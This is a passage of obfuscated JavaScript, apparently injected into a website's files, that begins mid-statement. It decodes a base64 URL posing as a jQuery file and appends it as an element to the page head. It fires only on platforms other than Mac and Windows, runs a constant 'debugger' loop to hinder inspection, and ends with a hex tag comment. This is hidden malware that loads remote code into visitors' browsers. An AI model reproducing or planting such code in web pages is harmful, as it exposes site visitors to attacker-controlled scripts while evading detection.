u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/